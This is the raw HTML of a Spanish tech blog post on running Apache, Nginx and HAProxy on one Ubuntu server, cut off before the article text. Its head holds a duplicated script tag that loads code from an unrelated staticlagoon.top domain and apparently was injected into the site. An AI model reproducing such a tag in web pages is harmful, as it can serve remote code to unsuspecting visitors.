.puntos {
	    color: #0693e3;
    font-weight: 700;
}

.product-categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.product-categories .children li:last-child {
	padding-bottom: 0;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	
	background-color:#0F1827 !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;
	border-color:#FF9900 !important;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	text-align: center;
	color: #3C90CE;  /* This is what you MAY want to change color */
	font-weight: 700;
	font-size: 1em;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	color: #3C90CE; /* Change this */
	font-size: 1.25em;
	text-align: center;
}
.woocommerce div.product form.cart .button:hover {
	background-color:#0F1827 !important;
}
.product_meta, .reset_variations {
	   visibility: hidden !important;
}

.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item:hover {
	background: #3C90CE;
}

.woocommerce div.product form.cart .variations td.label, .onsale {
	display: none;
}

.woocommerce div.product div.images img {
	    width: 64%;
}

.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select {
	display: none;
}		</style>
		<script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script><script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script></head>

<body class="post-template-default single single-post postid-2483 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-tecnolitas-1 no-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZDBW9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="//mautic.tecnolitas.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script><div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tecnolitas.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tecnolitas" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg" width="445" height="49" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-5606" class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form><div class="site-logo mobile-header-logo">
						<a href="https://tecnolitas.com/" title="Tecnolitas" rel="home">
							<img src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="Tecnolitas" class="is-logo-image" width="96" height="96" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		</div><!-- .header-wrap --><div class="gb-container gb-container-6bff6dc5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d3ef8476">
<div class="gb-grid-column gb-grid-column-1441dfeb"><div class="gb-container gb-container-1441dfeb"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-1f9858a2"><span class="gb-icon"><svg viewBox="0 0 8.145 54.189" xmlns="http://www.w3.org/2000/svg"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span><span class="gb-headline-text">Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04</span></h1>

</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2483" class="post-2483 post type-post status-publish format-standard has-post-thumbnail hentry category-tutoriales infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="novashare-buttons novashare-inline novashare-no-print"><div class="novashare-buttons-wrapper"><a href="https://twitter.com/intent/tweet?text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Twitter" target="_blank" class="novashare-button twitter" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Twitter</span></span></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Facebook" target="_blank" class="novashare-button facebook" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Facebook</span></span></span></a><a href="https://www.linkedin.com/shareArticle?title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;mini=true" aria-label="LinkedIn" target="_blank" class="novashare-button linkedin" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">LinkedIn</span></span></span></a><a href="mailto:?subject=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Email" target="_self" class="novashare-button email" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Email</span></span></span></a><a href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04" aria-label="Flipboard" target="_blank" class="novashare-button flipboard" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Flipboard</span></span></span></a><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04" aria-label="Reddit" target="_blank" class="novashare-button reddit" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Reddit</span></span></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04" aria-label="Telegram" target="_blank" class="novashare-button telegram" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Telegram</span></span></span></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Tumblr" target="_blank" class="novashare-button tumblr" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Tumblr</span></span></span></a><a href="https://api.whatsapp.com/send?text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="WhatsApp" target="_blank" class="novashare-button whatsapp" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 